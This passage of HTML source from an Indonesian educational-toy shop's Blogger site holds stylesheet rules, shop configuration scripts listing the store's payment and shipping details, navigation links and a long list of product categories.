sans','tahoma',sans-serif;position:relative;font-weight:400;font-size:.8571428571428571rem;line-height:18px;color:rgba(49,53,59,0.68);-webkit-text-decoration:initial;text-decoration:initial;margin:0;text-transform:capitalize}.tentang-penjual{width:36%}div.about-author{margin-right:auto}div.about-author,.nama-penjual,.blogPedia_btnBuy{display:flex;-webkit-box-align:center;align-items:center}.author-name{font-size:16px;line-height:22px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}a.chat-penjual{display:flex;align-items:center;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff}div.about-author .author-image{width:48px;height:48px;margin:0 12px 0 0;object-fit:contain;border-radius:50%}.author-description{font-size:12px;white-space:nowrap;line-height:20px;display:-webkit-box;margin:4px 8px 0 0;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.ikuti-penjual{font-size:.857143rem;height:32px;line-height:18px;border-radius:8px;font-weight:700;outline:0;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,transparent 1%) center center / 15000% transparent;text-indent:initial;position:relative;margin-right:0;width:auto}.blogpedia-order.open{visibility:visible;opacity:1;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.blogpedia-order{width:100%;height:100%;background-color:rgba(49,53,59,0.68);visibility:hidden;opacity:0;position:fixed;top:0;left:0;overflow:hidden;z-index:1000;will-change:opacity}.order-wrap{display:block;opacity:1;min-width:600px;background:#fff;border:1px solid #dbdee2;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;padding:32px 32px 24px;transition:opacity .2s ease 0s;box-shadow:0 1px 6px rgba(49,53,59,0.12);-webkit-font-smoothing:subpixel-antialiased;z-index:1000}.order-form-wrapper{max-height:calc(100vh - 230px);padding:0 0 16px;overflow:auto}.order-data-produk,.order-wrap .flex,.form__order-row,.form__order-no-row{margin:0 0 16px}.order-data-produk{display:grid;grid-template-columns:auto 1fr;grid-gap:15px}.order-wrap .flex{display:grid;grid-template-columns:1fr auto;grid-column-gap:10px}.order-wrap a.kantup{font-size:30px;font-weight:300;color:inherit}.order-foto img{border-radius:8px}.order-data-produk .item_jumlah{margin:4px 0;opacity:.6;font-size:.857143rem;line-height:18px}.order-judul .show{margin:0 0 5px;font-weight:700;line-height:20px}.form__order-row{display:flex}.form__text{display:block;font-size:.857143rem;margin:0 0 6px;line-height:1.2;color:rgba(0,0,0,.54)}.text-form__total{font-size:12px;font-weight:700;line-height:20px}.form__order-row .no-width{width:100%}.form-item__left{margin-right:14px}.form-item__left,.form-item__right{width:calc((100% - 14px)/2)}.form-item__left input,.form-item__right input,textarea.alamat,select.bank{border-radius:4px;outline:0;border:1px solid #ccc;padding:7px 10px;display:block;width:100%;color:#52565e;transition:all .3s ease 0s;resize:none;box-sizing:border-box;margin-bottom:0;user-select:auto;font-size:.928571rem;line-height:1.4}.order-payment{width:100%;display:flex;justify-content:space-between;align-items:center}.form__order-total .simpleCart_grandTotal{display:flex;justify-content:flex-start;align-items:center;white-space:nowrap;line-height:20px;color:#fa591d;font-weight:800;font-size:1.14286rem}.form__order-submit{width:100%;max-width:50%}.form__order-submit button.submit{font-size:1rem;height:40px;line-height:18px;width:100%;border-radius:8px;font-weight:800;outline:0;overflow:hidden;padding:0 16px;position:relative;text-overflow:ellipsis;transition:background .8s ease 0s;white-space:nowrap;color:#fff;display:block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;text-indent:initial}.instan-chat{overflow-x:auto;white-space:nowrap;padding:10px 8px 10px 16px;position:relative}.intan-text-chat:hover{background-color:#ebffef}.intan-text-chat span{max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.intan-text-chat{display:inline-flex;vertical-align:top;flex:1 1 0;white-space:nowrap;cursor:pointer;flex-wrap:nowrap;height:28px;margin-right:8px;overflow:hidden;padding:0 12px;text-overflow:ellipsis;font-size:13px;-webkit-box-align:center;align-items:center;margin-bottom:0;transition:all .2s ease 0s;background-color:#fff;line-height:16px;border-radius:16px}.box-redtube{padding:12px 8px 8px}.buka-chat{display:flex;overflow-x:auto;background-color:#f3f4f5}.tanya-produk{display:flex;-webkit-box-align:center;align-items:center;position:relative;max-width:240px;margin:8px;padding:8px 32px 8px 8px;background-color:#fff;border-radius:20px;box-shadow:rgb(0 0 0 / 12%) 0 0 6px 0}.tanya-produk img{margin-right:12px;border-radius:8px}.tanya-produk .produkName{font-size:14px;font-weight:600;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.chatStatusAdmin .nama-penjual:after{font-weight:700}.blogpedia-chat{max-height:calc(100vh - 233px);height:450px;width:560px;display:none;position:fixed;right:6%;bottom:0;background-color:#fff;border-radius:12px;box-shadow:#b5bbc5 0 2px 30px 0;z-index:-1;transition:all .2s ease-in-out 0s;transform:translateY(0px);opacity:0}.blogpedia-chat.open{max-height:calc(100vh - 233px);display:flex;z-index:99;transform:translateY(-40px);opacity:1}.box-chat_flex{display:flex;position:relative;width:100%;height:100%}.chatLeft{width:30%;display:flex;flex-direction:column}.chatRight{width:70%;border-left:1px solid #e5e7e9}.chatFlex{display:flex;flex-direction:column;height:100%;position:relative}.chatAdmin{display:flex;-webkit-box-pack:start;justify-content:flex-start;min-height:56px;z-index:100;-webkit-box-align:center;align-items:center;height:56px;padding:10px 8px 10px 16px;box-shadow:rgb(0 0 0 / 5%) 0 2px 4px 0}div.content-box{display:flex;flex-direction:column;height:calc(100% - 56px);position:relative}.noted-chat{position:relative;margin:16px 0;-webkit-box-flex:1;flex-grow:1;padding:0 16px;overflow-y:auto}.noted-bg{position:relative;padding:8px 16px;border-radius:8px;width:100%;background-color:#ebf6f6;overflow:hidden}.noted-svg{position:absolute;top:-5px;left:-5px}.noteChat{font-size:12px;line-height:1.5}.chatStatusAdmin{width:90%}.wwc-wrap .fake_Message{display:none!important}.chatStatusAdmin div.about-author .author-image{width:36px;height:36px;margin:0 8px 0 0}.chatStatusAdmin .ikuti-penjual,.fake_Message{display:none}.chatStatusAdmin .author-name{font-size:14px;line-height:22px}.chatStatusAdmin .tentang-penjual{width:calc(100% - 164px)}.fake_Message{font-size:.785714rem;line-height:1.4;color:#d6001c}.fake_Message.big_TT{display:block}.wwc-wrap{display:flex;box-shadow:rgb(0 0 0 / 8%) 0 -1px 2px 0;padding:10px 16px;align-items:flex-end}.wwc-wrap .item{position:relative;-webkit-box-flex:1;flex-grow:1;width:calc(100% - 42px);display:flex;align-items:flex-end}.icon-smile{position:absolute;bottom:9px;left:9px}textarea.pesan{width:100%;margin:0;resize:none;outline:0;line-height:20px;color:#40454c;overflow-x:hidden;border:1px solid #e5e7e9;border-radius:20px;padding:10px 34px 10px 40px;font-size:13px}button.s2{height:42px;border:0;padding:0;margin-left:8px;outline:0;background-color:transparent;cursor:pointer;display:flex;-webkit-box-align:center;align-items:center}.pesan.focus,.nama.focus,.nomorHP.focus,.alamat.focus,.kota.focus,.kodepos.focus{border:1px solid #d6001c}.tombol-beli{margin:0 auto;position:fixed;left:0;z-index:30;border-radius:16px 16px 0 0;right:0;bottom:0;background:#fff;padding:20px}.facebook{background:#3b5998}.twitter{background:#55acee}.googleplus{background:#dd4b39}.linkedin{background:#0077b5}.pinterest{background:#cb2027}.whatsapp{background:#25d366}#related-wrap .title-wrap,.tilt{position:relative;float:left;width:100%;margin:0 0 20px}#related-wrap .title-wrap h3,.tilt{font-size:18px;font-weight:700;line-height:1.2}#top-continue{margin-bottom:20px;padding:16px 16px 16px 24px;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;border:1px solid #e0e0e0;background-color:#fff;font-size:14px}#top-continue .comment-reply{display:inline-block;border:0;padding:0 16px;border-radius:8px;height:44px;line-height:44px;font-weight:700;color:#fff;text-indent:initial;position:relative}.comments .comments-content .icon.blog-author:after,.chatStatusAdmin .nama-penjual:after{position:relative;content:"Penjual"display:inline-flex;-webkit-box-align:center;align-items:center;border-radius:3px;line-height:16px;padding:0 8px;height:20px;font-size:.714286rem;background-color:#daf5db;margin:0 0 0 4px;overflow:initial;-webkit-box-pack:center;justify-content:center;transition:all 280ms ease-out 0s}.blog-post-comments h3.title{display:block;position:relative;font-weight:800;font-size:.85714rem;line-height:18px;color:inherit;text-transform:uppercase}.comments .comments-content .comment-thread ol{text-align:left;margin:0;padding:0;list-style:none}.comments .thread-chrome.thread-expanded li.comment{padding:10px 0 0 56px;border-radius:0;position:relative;background:#fafafa;margin-left:-16px;margin-right:-27px;margin-bottom:0;border-top:1px solid #e5e7e9;border-bottom:0;border-right:0;border-left:0}.comment .avatar-image-container{float:left;position:relative;display:table}.comment .avatar-image-container img{display:inline-block;margin:3px 0 0;width:32px;height:32px;border-radius:50%;object-fit:cover;position:relative}.comments .comment-block{position:relative;line-height:15px;padding:0 0 20px 48px}.comments .comments-content .comment-header{line-height:1.45;margin:0 0 3px}.comments .comments-content .user{font-style:normal}.comments .comments-content .user a{display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:rgba(0,0,0,0.7);overflow-wrap:break-word}.comments .comments-content .datetime:before{content:"."position:relative;top:-3px;margin:0 5px;font-weight:700}.comments .comments-content .datetime a{display:inline-block;vertical-align:middle;font-size:11px;color:rgba(0,0,0,0.38)}.comments .comments-content .comment-content{margin:0;font-size:1rem;line-height:20px;overflow-wrap:break-word}.comment-thread .comment-actions{display:block;overflow:hidden;padding:10px 0;font-size:12px}.comment-thread .comment-actions .comment-reply{padding-right:6px}.comment-thread.toplevel-thread .comment-replies{width:100%;display:block;padding-left:0;box-sizing:border-box;padding-bottom:0;border:0}.comment-thread .comment{margin:0 0 24px;box-sizing:border-box;padding:20px 27.5px 0 16px;border-radius:3px;border:1px solid #e5e7e9}
</style>
<script>//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w300/nth.png",
    paymentOption = "PayPal",
    paypalMail = "mr.indrairawan@gmail.com",
    currencyOption = "IDR",
    languagePage = "Indonesia",
    nomorWhatsapp = "083894145858",
    textMessage = "Assalamualaikum",
    boshjn_valid_ongkir = "Biaya Kirim di Tambahkan",
    dana = "Bayar dengan DANA",
    ovo = "Bayar dengan OVO",
    banktransfer = "Transfer Bank",
    paywithpaypal = "PayPal",
    nameSeller = "sebutik Edutoys"
//]]>
</script>
<script async='async' data-key='v+D4C+4FADgIyXgXlsZCDA' src='https://analytics.ahrefs.com/analytics.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=2b1d2c7d-eb65-4a77-bdca-f43991d0f22d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=2b1d2c7d-eb65-4a77-bdca-f43991d0f22d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5328044817693571 -->

</head>
<body>
<div class='blogpedia_settings section' id='blogpedia_settings' name='Pengaturan Fungsi Tema'><div class='widget LinkList' data-version='2' id='LinkList69'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var nomorWhatsapp = "083894145858";
            

              var textMessage = "Hello";
            

              var nameSeller = "SEBUTIK EDUTOYS";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList67'>

 <script>
          //<![CDATA[
     

 var scanOvo = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOOZQes7QlM_oONNJ1wp3sd3IgWkIDdxkUDFoHa1HL5dyimMGTGZw_OluTuv8uV-OG6Ahkmq-V9JRAMGhC3QMtsPBUZb0_o4J_Xtq8_CE3GZ32RwL-yq_TVPCC3oNUNIZo4c9V0OyBAOV51Sb5BEZ6ePZO1ucpBdoioCtATj3l_x7X1aONsPn0Hg7-mw/s320/qr-code-sebutikedutoys.jpeg";
            

              var scanDana = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNNFmAmGJkOUOgfkbkKEdefLKaack-e3vewx9aEaZ_weh2tQlHIv5peVHvG-OwhLyw6crxhCDTBY9jtGtFFCQj4AxCPqUAd9fhLrH2eAV2ay3Na6Wbyk0g6bIyXUyNq7YW39HtWXpkiv5pXHqfNn885sL2wRyPbtchSSaaTevECYTsnAHaqMKbYyTIImI/s320/dana08567604224.jpeg";
            

      //]]>
          </script>
</div><div class='widget LinkList' data-version='2' id='LinkList68'>

          <script>
          //<![CDATA[
          

 var noRek1 = "4564853978";
            

              var namaBank1 = "BCA";
            

 var namaPemilik1 = "Septi Hermawati";
            

              var namaBank2 = "BPD";
            

 var namaPemilik2 = "Septi Hermawati";
            

 var noRek2 = "042221015854";
            

              var namaBank3 = "Mandiri";
            

 var noRek3 = "9000010117290";
            

 var namaPemilik3 = "Septi Hermawati";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>
<script>var alamat_boshjn = [
["Sleman (WAHANA)", 5.000],
["Yogyakarta (WAHANA)", 5.000],
["Bantul (WAHANA)", 10.000],
["Kulon Progo (WAHANA)", 10.000],
["Gunung Kidul (WAHANA)", 10.000],
["By Request", 100.000],
];
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList64'>
<script>var set_bank = {
   'BCA' : '4564853978',
   'BPD' : '042221015854',
   'Mandiri' : '9000010117290',
   'DANA' : '083894145858',
   'OVO' : '083894145858',
   };
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList97'>

          <script>
          //<![CDATA[
          

              var boshjn_valid_ongkir = "Biaya Kirim di Tambahkan";
            

 var noteChat = "Belanja makin hemat di toko ini pakai Bebas Ongkir hingga Rp40.000 dengan min. transaksi Rp50.000";
            

          //]]>
          </script>
        
</div></div>
<div class='blogpedia-blogger'>
<div class='topMobile section' id='topMobile' name='Barner Mobile Sticky'>
</div>
<div class='tokopedia_top'>
<div id='tokopedia-main-container'>
<div class='subheader-inner'>
<div class='subheader-left section' id='subheader-left' name='Header Menu Link Kiri'><div class='widget LinkList' data-version='2' id='LinkList72'>
<a href='https://wa.me/6283894145858'>STOK BISA BERUBAH SEWAKTU-WAKTU !</a>
</div></div>
<div class='subheader-right section' id='subheader-right' name='Header Menu Link Kanan'><div class='widget LinkList' data-version='2' id='LinkList73'>
<a href='/p/about-us.html'>About Us</a>
<a href='/p/order.html'>Order</a>
<a href='/p/return.html'>Return</a>
<a href='/p/syarat-dan-ketentuan.html'>S&K</a>
<a href='/p/google-customer-review.html'>Review</a>
</div></div>
</div>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section' id='header' name='Logo Blog'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='main-logo-img' href='https://www.sebutik.com/'>
<img alt='SEBUTIK EDUTOYS APE PAUD TK' class='lazyload blur-up' data-height='31' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgqiEahbXTSi0w0cdaIRC-2n890mCpq32aqmj7AVzkUdu2QsTRdfL0LRD08d4pUNdfymmno8enyQM9C6vQtuKY__xTPuaU1-P6jyJHWT1K5QGNTf9dlrVUU5-eISSb63hQ7Nd6JQnDnqpPoQo5Yt95n4ARZe-QFArTOeuDx-9aH6he4OXgITFQ-vNlEGFQ=s142' data-width='142' src='[data-uri]'/>
</a>
</div>
</div></div>
<nav class='tokopedia_dekstop'>
<div class='cssmenu' id='mynav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='dropdown'>
<a class='ucihaItachi desktop' href='javascript:void(0);'>Kategori</a>
<div class='dropdown-content'>
<div class='dropdown-content1 section' id='dropdown-content1' name='Widget Menu LinkList'><div class='widget LinkList' data-version='2' id='LinkList50'>
<div class='widget-title'>
<h3 class='title'>
Menu Pilihan
</h3>
</div>
<a href='/search/label/ape-paud-tk'>Mainan APE PAUD</a>
<a href='#post-wrapper'>Produk Unggulan</a>
<a href='/search/label/mainan-sni'>Mainan SNI</a>
<a href='/p/katalog.html'>Katalog</a>
<a href='/p/terms-of-service.html'>Syarat & Ketentuan</a>
</div></div>
<div class='dropdown-content2'>
<div class='menu-kiri_xnxx section' id='menu-kiri_xnxx' name='Widget Menu Ketegori Kiri'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Semua Kategori
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
<span class='label-count'>143</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
<span class='label-count'>26</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
<span class='label-count'>72</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
<span class='label-count'>59</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
<span class='label-count'>60</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
<span class='label-count'>162</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
<span class='label-count'>30</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
<span class='label-count'>131</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
<span class='label-count'>91</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
<span class='label-count'>46</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
<span class='label-count'>40</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
<span class='label-count'>35</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
<span class='label-count'>34</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
<span class='label-count'>76</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
<span class='label-count'>155</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
<span class='label-count'>68</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
<span class='label-count'>5</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Boneka
</h3>
</div>
<a href='/2016/10/jual-boneka-jari-seri-hewan.html'>Boneka Jari Hewan Set</a>
<a href='/2016/10/jual-boneka-jari-seri-keluarga.html'>Boneka Jari Keluarga Set</a>
<a href='/search/label/boneka-tangan'>Boneka Muppet Hewan</a>
<a href='/2021/01/panggung-boneka-kecil-ape-mendongeng-anak-paud-tk.html'>Panggung Boneka</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Buku Kain
</h3>
</div>
<a href='/2018/09/cloth-book-baby-soft-books.html'>Buku Kain Mini</a>
<a href='/search?q=buku+kain+mungil'>Buku Kain Mungil</a>
<a href='/search/label/buku-bantal-group-a'>Buku Kain Seri A</a>
<a href='/search/label/buku-bantal-group-b'>Buku Kain Seri B</a>
<a href='/search/label/buku-bantal-group-c'>Buku Kain Seri C</a>
<a href='/search/label/buku-bantal-group-d'>Buku Kain Seri D</a>
<a href='/search?q=buku+kain+islami'>Buku Kain Islami</a>
<a href='/2018/03/harga-baby-busy-book-flanel.html'>Busy Activity Book</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Evamat
</h3>
</div>
<a href='/2019/07/matras-evamat-puzzle-alas-lantai.html'>Evamat 30 Cm Polos</a>
<a href='/2019/07/matras-evamat-alas-main-transportasi-hewan.html'>Evamat 30 Cm Gambar</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
